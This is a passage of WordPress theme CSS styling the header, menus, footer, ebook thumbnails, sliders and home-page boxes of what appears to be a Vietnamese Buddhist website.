a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a { background: #614532; }.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #fff6cf;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #fff6cf;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #614532; color: #fff6cf;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #442b1a;}#Top_bar .menu > li ul li a {color: #fff6cf;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #fff6cf;}#Top_bar .search_wrapper { background: #553f31; }.overlay-menu-toggle {color: #614532 !important; background: transparent; }#Overlay {background: rgba(97, 69, 50, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a { color: #B1DCFB; }#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #614532; background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255, 255, 255, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #fff6cf;}#Footer a {color: #fff6cf;}#Footer a:hover {color: #614532;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #fff6cf;}/#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul, #Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #0095eb;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #0095eb;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time, #Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity, #Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #fff6cf;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #f8d5b4;}a#back_to_top.button.button_js{color: #f5d5b8;background:transparent;-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent;}a#back_to_top.button.button_js:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #553f31;}#Sliding-top a:hover {color: #443126;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul, #Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #553f31;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #553f31;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time, #Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity, #Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc { background: rgba(153, 51, 0, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #993300;} .image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #993300;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #53348b;}.sliding_box .desc_wrapper:after {border-bottom-color: #53348b;}.counter .icon_wrapper i {color: #53348b;}.quick_fact .number-wrapper {color: #53348b;}.progress_bars .bars_list li .bar .progress { background-color: #53348b;}a:hover.icon_bar {color: #53348b !important;}a.content_link, a:hover.content_link {color: #53348b;}a.content_link:before {border-bottom-color: #53348b;}a.content_link:after {border-color: #53348b;}.get_in_touch, .infobox {background-color: #53348b;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #53348b;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before { border-color: #553f31;}.how_it_works .image .number { background: #553f31;}.trailer_box .desc .subtitle {background-color: #53348b;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #53348b;}.icon_box:hover .icon_wrapper:before, .icon_box a:hover .icon_wrapper:before { background-color: #53348b;}ul.clients.clients_tiles li .client_wrapper:hover:before { background: #553f31;}ul.clients.clients_tiles li .client_wrapper:after { border-bottom-color: #553f31;}.list_item.lists_1 .list_left {background-color: #53348b;}.list_item .list_left {color: #53348b;}.feature_list ul li .icon i { color: #53348b;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #53348b;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #53348b;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #53348b;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #553f31;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #53348b;}.pricing-box .plan-inside ul li .yes { background: #53348b;}.pricing-box-box.pricing-box-featured {background: #53348b;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty {color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233, 245, 252, 1) !important;border-color: #d5e5ee;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #553f31 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #553f31 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 245, 209, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{ background: #fff5d1 !important;}#Action_bar{background: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html { background-color: #b9643d;}#Wrapper, #Content { background-color: #fff6cf;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Roboto", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Roboto", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 18px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 18px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.button.action_button {font-size: 17px;font-weight: 400;letter-spacing: 0px;}#Subheader .title {font-size: 25px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h1, .text-logo #logo { font-size: 24px;line-height: 30px;font-weight: 600;letter-spacing: 0px;}h2 { font-size: 22px;line-height: 28px;font-weight: 600;letter-spacing: 0px;}h3 {font-size: 20px;line-height: 26px;font-weight: 600;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 24px;font-weight: 600;letter-spacing: 0px;}h5 {font-size: 16px;line-height: 22px;font-weight: 600;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 18px;font-weight: 600;letter-spacing: 0px;}#Intro .intro-title { font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}.with_aside .sidebar.columns {width: 26%;}.with_aside .sections_group {width: 74%;}.aside_both .sidebar.columns {width: 21%;}.aside_both .sidebar.sidebar-1{ margin-left: -79%;}.aside_both .sections_group {width: 58%;margin-left: 21%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1070px;}.section_wrapper, .container {max-width: 1050px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1070px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper { top: 25px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 90px;}.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {height: 90px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle { top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
html{ background-size: 100% 100%; }
#Wrapper { background-color: transparent; }
.single-post-content .the_content_wrapper, .category_description .the_content_wrapper { font-size: 19px; line-height: 1.5; }

/*-------------------------SETTING NEW--------------------*/
.column, .columns { margin-bottom: 25px; }
.one.column{ width: 100%; margin: 0; margin-bottom: 20px; }
.layout-boxed.nice-scroll {  padding: 0 15px; }

/*-------------------------HEADING--------------------------*/
h1, h2, h3, h4, h5, h6 { text-transform: uppercase; margin-bottom: 10px; }
.fancy_heading_line .slogan { margin-bottom: 13px; letter-spacing: 3px; font-size: 22px; color: #56398e;}

/*------------------------HEADER----------------------------*/
#Top_bar .logo{ height: 160px; }
.header-stack #Top_bar .logo{ border: none; }
#Top_bar #logo{ padding: 20px 0; }
#Top_bar #logo img { max-height: 100% !important;}
#Header_wrapper {  background-color: transparent; }
body.header-stack:not(.template-slider) #Header {  min-height: auto;}
#Top_bar .container { max-width: 100%; }

#Top_bar a#search_button{ margin-left: 0; top: 5px; }
#Top_bar a#search_button.has-input input{ width: 270px; color: #442b1a; border-radius: 5px 0 0 5px; padding: 5px 8px 6px; }
.header-stack #Top_bar .top_bar_right{ width: 100%; position: relative; float:left; background: #fff6cf; height: 40px; margin: 0; padding: 0; box-shadow: 0 2px 5px rgba(153, 51, 0, 0.3); }
.header-stack #Top_bar .top_bar_right .hello{ float: right; line-height: 40px; width: 66%;}
.header-stack #Top_bar .top_bar_right_wrapper{ top:0; padding: 0 15px; }
#Top_bar a#search_button .submit{ padding: 3px 10px 3.5px; top: 0px; border-radius: 0 5px 5px 0; margin: 0;}
#Top_bar a#search_button .submit i{ font-size: 18px; }

/*-------------------------Menu--------------------------------*/
.header-stack #Top_bar{ background-color: transparent; }
#Top_bar .menu_wrapper{ width: 100%;background: #442b1a;}
#Top_bar .column{ width: 100%; margin: 0; }
.header-stack #Top_bar .logo #logo{height: 120px; float: left; width: 25%; }
.header-stack #Top_bar .logo .slogan{float: left; width: 75%; text-align: center; }
.header-stack #Top_bar .logo .slogan h1{ font-size: 30px; line-height: 150px; letter-spacing: 4px; font-family: 'Pacifico', cursive; color: #dfb666; text-align: center; text-shadow: 2px 0 0 #402f1f, -2px 0 0 #412f1f, 0 2px 0 #412f1f, 0 -2px 0 #412f1f, 1px 1px #412f1f, -1px -1px 0 #412f1f, 1px -1px 0 #412f1f, -1px 1px 0 #412f1f;}
.header-stack #Top_bar .logo .slogan img{ position: relative; top: 30px; }

#Top_bar .menu > li > a {   text-transform: uppercase; }
#Top_bar .menu > li > a span:not(.description){ padding: 0px 7px; }
#Top_bar .menu > li > a span { border-color: rgba(0,0,0,.09); }
.menu-highlight #Top_bar .menu > li { margin: 0px;}
#Top_bar.is-sticky{ height: 41px; }
#Top_bar.is-sticky .logo, #Top_bar.is-sticky .top_bar_right{ display: none; }
.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{ margin-left: 0}
.sticky-dark #Top_bar.is-sticky{ background: #442b1a }
.header-stack #Top_bar.is-sticky .top_bar_left { width: 100%!important; }
.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a { margin: 0!important; }

.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description) {  padding-right: 20px; }
#Top_bar .menu li ul li{ width: 240px; }
#Top_bar .menu li ul li ul{ left: 240px; }
#Top_bar .menu_wrapper  .menu >  li.last > .sub-menu{ left: auto; right: 0; }
#Top_bar .menu_wrapper  .menu >  li.last > .sub-menu  .sub-menu { left: -240px; }
.menu-highlight.header-stack #Top_bar .menu > li > a {  margin: 0 !important; border-radius: 0; }
#Top_bar .menu li ul li a .menu-arrow{ color: rgb(255, 245, 209); top: 6px; }
#Top_bar .menu li ul li a {  padding: 5px 10px 4px 20px;  border-bottom: 1px solid rgba(0,0,0,.2);   text-transform: uppercase;   border-top: 1px solid rgba(255,255,255,.1); font-size: 15.5px; }
#Top_bar .menu li ul li a:before{ content:""; border: 3px solid transparent; border-left: 3px solid #fff5d1; position: absolute; top: calc(50% - 3px); left: 10px; }
#Top_bar .menu li ul li a:hover{ background: #614532; }
#Top_bar .menu li ul li:nth-child(1) a{ border-top: none; }
.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{ border-width: 4px; right: 7px; }

/*------------------------Thumb Ebook----------------------*/
._df_thumb{ width: 230px; height: 329px; margin-bottom: 20px; }
._df_thumb ._df_book-title{ font-size: 15px; }
.thumb-left{margin-top: 0;  float: left;  margin-right: 20px;  margin-bottom: 20px; width: 230px; height: 329px; }

a[download]{ padding: 7px 10px; background: #442b1a; border-radius: 5px; color: #fff6cf; font-size: 14px; margin-left: 5px;}
a[download]:hover{ text-decoration: none;  background: #614532; }
a[download]:before{ content:"\e86b"; font-family: "mfn-icons"; font-style: normal; font-weight: 400; speak: none; display: inline-block; text-decoration: none!important; width: 1em; margin-right: .4em;  text-align: center;  font-variant: normal;  text-transform: none;  line-height: 1em;  margin-left: .2em; font-size: 15px; }
._df_book a[download]{ padding: 12px 8px; color: #fcf3cd; }
a[download].df-ui-download { padding: 10px 8px; }


/*------------------------Smart Slider------------------------*/
div#n2-ss-2 .nextend-thumbnail-scroller.n2-align-content-start{ height: 72px!important; }

/*-----------------------Content-------------------------------*/
#Wrapper{ box-shadow: none; -webkit-box-shadow: none;}

/*------------------------VIDEO-------------------------------*/
.video_home {  background: url('/wp-content/uploads/2015/04/hình-cúng-dường-sách.png' ) no-repeat center;  background-size: contain;}
body {  background-color: transparent;}

/*------------------------Post ----------------------------------*/
.single-post .column, .single-post .columns{ margin-bottom: 15px; }

#searchform input::-webkit-input-placeholder { /* Chrome/Opera/Safari */  color: #442b1a;}
#searchform input::-moz-placeholder { /* Firefox 19+ */  color: #442b1a;}
#searchform input:-ms-input-placeholder { /* IE 10+ */  color: #442b1a;}
#searchform input:-moz-placeholder { /* Firefox 18- */  color: #442b1a;}

.icon-hoa-sen{ position: relative; }
.icon-hoa-sen:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 48px; height: 30px; vertical-align: bottom; margin-right: 8px;     background-size: contain; }
.border-bottom-h{ position: relative; margin-bottom: 20px; }
.border-bottom-h:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 500px; height: 1px;  left: 5px;  bottom: -8px; }

/*---------------------------HOME--------------------------------*/

.vang-sanh .wp-caption-text {  background: transparent;    color: #ad3300;    font-size: 15px;   font-weight: 600;}
.video-notification{ margin-bottom: 25px; }
.video-notification .section_wrapper, .video-notification .container { max-width: 100%; }

.video-full{ position: relative;}
.notification .column_attr{ background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; background-size: 100% 100%; }
.notification ul{ width: auto; padding: 30px 20px 30px; color: #442b1a; }
.notification ul li{ margin-bottom: 10px; padding-bottom: 5px; border-bottom: 1px dashed rgba(68, 43, 26, 0.2); }
.notification ul li:last-child{ margin-bottom: 0; border-bottom: none; padding-bottom: 0; }
.notification ul li .desc { padding: 0; }
.notification ul li h5{ font-weight: bold; padding-top: 9px; font-size: 19px; }
.notification ul li h5 a{ color: #ad3300; }
.notification ul li .desc_footer{ color: #442b1a; display: none; }
.notification ul li .desc .post-excerpt {  font-size: 18px; }

.post.category-thong-bao .photo { display: none; }
.post.category-thong-bao .desc { margin-left: 0 !important; width: 100% !important; padding-left: 0 !important; }

.books-dadn .section_wrapper .mcb-wrap , .box-info  .section_wrapper .mcb-wrap,.box-tho .section_wrapper .mcb-wrap,  .box-footer  .section_wrapper .mcb-wrap{ padding: 20px 15px;}
.box-info-book{ margin-bottom: 25px; }
.box-info-book .section_wrapper { max-width: 1070px; }
.box-info-book .section_wrapper .col1 { width: calc(66.666% - 20px); margin: 0 10px;}
.box-info-book .section_wrapper .col2 { width: calc(33.333% - 20px); margin: 0 10px;}

.box-info-book .phat-su-tu-thien{ margin-bottom: 25px !important; }
.box-info-book .phat-su-tu-thien .column_attr{ background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px; }
.phat-su-tu-thien .home-videos{ margin-right: -10px; margin-left: -10px; }
.phat-su-tu-thien .home-videos .item-video{ width: 30.85%; float:left; margin: 8px; height: 120px; overflow:hidden; }
.phat-su-tu-thien .home-videos .item-video img{ display: block;  width: 100%; box-shadow: 0 0 5px rgb(202, 185, 133);  height: 120px; }
a.view-all{ float: right; text-transform: initial; margin-top: 4px; font-size: 16px; }

.box-info-book .tvkp .title{ position: relative; top: -10px;}
.box-info-book .tvkp .title-tvkp{ position: absolute; top: 0; left: 0; width: 100%; text-align: center; margin-bottom: 0; line-height: 55px; color: #fff6cf; font-size: 20px;}
.box-info-book .tvkp .box-title-tvkp{ height: 0px; border-top: 55px solid #352117; border-left: 55px solid transparent; border-right: 55px solid transparent; width: 53%; margin: 0 auto;}
.box-info-book .tvkp .box-title-tvkp:before{ content: ""; border-bottom: 10px solid #866752; top: 0px; position: absolute;left: 14px;border-left: 10px solid transparent; border-right: 10px solid transparent;}
.box-info-book .tvkp .box-title-tvkp:after{ content: ""; border-bottom: 10px solid #866752; top: 0px; position: absolute;right: 14px;border-left: 10px solid transparent; border-right: 10px solid transparent; }
.box-info-book .tvkp .bg-contain{background-size: 100% 100%; border-radius: 6px;  border: 1px solid rgba(68, 43, 26, 0.1); margin-top: 10px;}
.box-info-book .tvkp .blog_slider { margin-top: 25px; }
.box-info-book .tvkp .blog_slider .slider_pager{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper { margin: 0 5px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li  .image_frame .image_wrapper, .box-info-book .tvkp .category-sach .image_frame .image_wrapper{ height: 174px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li  .image_frame .image_wrapper img{ height: 174px !important; width: 100%;}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .date_label{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .image_frame{ margin-left: 0; margin-bottom: 10px; border-width: 2px; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .desc h4{ font-weight: 500; font-size: 14px; text-transform: capitalize;  }
.box-info-book .tvkp .blog_slider .blog_slider_header { position: absolute; height: 43px; margin-bottom: 0; overflow: hidden; padding-right: 0; width: 100%;  top: 24%;  z-index: 999;}
.box-info-book .tvkp .blog_slider .blog_slider_header a {background-color: #a78969;  color: #fff6cf; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_prev {  right: auto; left: -13px; border-radius: 0 50% 50% 0;}
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_next { right: -13px; border-radius: 50% 0 0 50%; }
.box-info-book .tvkp .blog_slider .blog_slider_header a .button_icon { padding: 8px 10px; }
.box-info-book .tvkp .blog_slider .blog_slider_header a .button_icon i:before { text-align: right; }
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_next .button_icon i:before { text-align: left; }
.box-info-book .tvkp .blog_slider .slick-list{ margin: 0 25px; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat { margin-top: 18px;  border: 1px solid rgba(68, 43, 26, 0.1); background: #fff8dc; border-radius: 4px; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat h2{ margin-bottom: 0;  line-height: 68px; font-size: 24px;  font-weight: 900;  text-shadow: 2px 0 0 #f2d8a6, -2px 0 0 #f2d8a6, 1px 2px 0 #f2d8a6, 0 -2px 0 #f2d8a6, 1px 1px #fff6cf, -1px -1px 0 #f2d8a6, 1px -1px 0 #f2d8a6, -1px 1px 0 #f2d8a6, 0 2px 6px #000; }

.box-info-book .tvkp .notification,.box-info-book .tvkp .tvkp-content{ margin-bottom: 25px !important; }

.books-dadn{ margin-bottom: 25px; }
.books-dadn h2{ position: relative; top: 0px; margin-bottom: 20px; }
.books-dadn .section_wrapper .mcb-wrap{ border: 1px solid rgba(68, 43, 26, 0.1); background: #fff8dc; border-radius: 4px; padding: 10px 15px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper {  height: 260px; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .image_frame { border-width: 0px; margin: 0 auto 6px; box-shadow: 0 0 4px rgba(53, 33, 23, 0.5); }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .date_label{ display: none; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .desc { text-align: center; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .desc h4 {font-size: 15px; text-transform: capitalize; margin-bottom: 0; font-weight: 500; }
.books-dadn .blog_slider .slider_pager { display: none; }
.books-dadn .blog_slider .blog_slider_header{ height: 37px; position: absolute; width: 103.2%; padding-right: 0; margin: 0; z-index: 999; top: 32%; left:-15px; }
.books-dadn .blog_slider .blog_slider_header a{ background-color: #a78969;  color: #fff6cf; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.books-dadn .blog_slider .blog_slider_header a.slider_prev { right: 40px;}
.books-dadn .blog_slider .blog_slider_header a.slider_prev {  right: auto; left: -13px; border-radius: 0 50% 50% 0;}
.books-dadn .blog_slider .blog_slider_header a.slider_next { right: -13px; border-radius: 50% 0 0 50%; }
.books-dadn .blog_slider .blog_slider_header a .button_icon { padding: 8px 10px; }
.books-dadn .blog_slider .blog_slider_header a .button_icon i:before { text-align: right; }
.books-dadn .blog_slider .blog_slider_header a.slider_next .button_icon i:before { text-align: left; }
.books-dadn .blog_slider .slick-list { margin: 0 7px; }

.khai-tri .image_frame { border-width: 0; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }
.khai-tri .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.khai-tri .grid .post-desc-wrapper .post-desc .post-title h2 { font-size: 15px; font-weight: 500; text-transform: capitalize; line-height: 1.4; text-align: center; overflow: hidden; margin-bottom: 0; }
.khai-tri .posts_group.grid.col-4 .post-item:nth-child(n) { background: transparent !important; }
.khai-tri .grid .post-excerpt, .khai-tri .grid .post-footer, .khai-tri .grid .image_links { display: none; }
.khai-tri .grid .post-item { background: #fff8dc !important;}
.khai-tri .post-item .image_frame .image_wrapper { height: 110px;}
.khai-tri .post-item .image_frame .image_wrapper img { height: 110px!important; -webkit-transform: scale(.98) !important; -moz-transform: scale(.98) !important; -ms-transform: scale(.98) !important; -o-transform: scale(.98) !important; transform: scale(.98) !important; }
.khai-tri .image_frame:hover .image_wrapper img { top: 0; }


.box-tho{ margin-bottom: 25px; }
.box-tho .section_wrapper .mcb-wrap { border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 8px; background-size: 100% 100%;  background-color: #f5f0de; }
.box-tho .section_wrapper .mcb-wrap p{ margin-bottom: 0; font-size: 18px;}
.box-tho .section_wrapper .mcb-wrap .one-third.column { width: 33.333%;  margin: 0;}

.box-footer{ margin-bottom: 25px; font-size: 18px;}
.box-footer .section_wrapper .mcb-wrap { border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; background: #fff8dd; padding: 10px 15px; }

.audio-background-home{ display:none;}

.box-info-book .box-view { margin-bottom: 25px!important; }
.box-info-book .box-view .column_attr { background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px;}
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper .image_links{ display: none; }
